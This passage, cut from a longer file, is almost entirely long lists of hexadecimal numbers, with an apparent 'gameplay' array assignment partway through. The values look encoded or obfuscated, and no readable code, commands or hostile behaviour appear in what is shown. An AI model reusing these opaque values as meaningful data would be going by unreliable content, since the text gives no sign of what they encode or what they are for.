0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf2, 0x6de],
	gameplay = (hb = [0xf8, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x20c1, 0x20c0, 0x20c3, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 